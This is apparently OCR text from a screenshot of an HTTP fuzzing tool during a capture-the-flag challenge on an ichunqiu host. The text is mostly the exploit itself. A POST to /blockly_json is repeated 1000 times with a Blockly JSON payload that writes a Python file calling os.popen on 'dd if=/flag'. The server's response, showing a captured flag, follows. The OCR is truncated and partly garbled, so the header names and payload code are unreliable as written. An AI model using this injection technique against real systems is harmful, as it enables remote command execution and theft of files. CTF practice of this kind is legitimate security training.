 发送请求 强制 HTTPS 历史 爆破示例 系统代理:127.0.0.1:7897 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 /blockly_json HTTP/1.1
2 ? : eci-2ze8g9ev1y11s191emi9.cloudeci1.ichunqiu.com:5000
3 ent-Type: application/json
4 pt-Encoding: gzip, deflate
5 -Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
o) Chrome/130.0.0.0 Safari/537.36
6 rer: http://eci-2zei1t8jjtkxt6qkonh4.cloudeci1.ichunqiu.com:5000/
7 pt-Language: zh-CN,zh;q=0.9
8 pt: */*
9 in: http://eci-2zei1t8jjtkxt6qkonh4.cloudeci1.ichunqiu.com:5000
10 quested-With: XMLHttpRequest
11 ent-Length auto : 392{{repeat(1000)}}
12
13 ocks":{"languageVersion":0,"blocks":[{"type":"print","id":"U.1CLe(?AK^d@;-?IA%n",
47,"y":183,"inputs":{"TEXT":{"block":{"type":"text","id":":gDmpdR=*bmi@wEedv+w",
lds":{"TEXT":"begin
\nwith open run . py w as file : \n file . write import
ncmd = dd if= /flag \nprint os . popen cmd . read \n \nprint success"}}}
成功[1000] 失败[0] 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
626 POST 200 40 3362
697 POST 200 40 3783
快速预览 请求 响应 提取数据 美化 渲染 编码
1 HTTP/1.1 200 OK
2 Date: Sat, 02 Nov 2024 06:46:32 GMT
3 Content-Type: text/html; charset=utf-8
4 Connection: keep-alive
5 Content-Length: 40
6
7 flag{7c1a4fe8981e295a78508a49146340b9}
8
9
远端地址:39.106.135.198:5000; 响
应时间:3362ms; 总耗时:3378ms;
URL:http://eci-2ze8g9ev1y11s191
emi...